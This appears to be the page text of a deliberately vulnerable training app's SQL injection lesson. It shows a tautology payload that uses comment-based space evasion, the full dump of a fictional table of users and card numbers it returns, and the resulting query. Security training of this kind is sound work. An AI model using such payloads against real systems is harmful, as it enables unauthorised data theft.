 Read about the lesson goal here.
Name: a'/**/or/**/'1'='1 Get Account Info
Sorry the solution is not correct, please try again.
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
<\/p>
Your query was: SELECT * FROM user_data WHERE last_name = 'a'\/**\/or\/**\/'1'='1'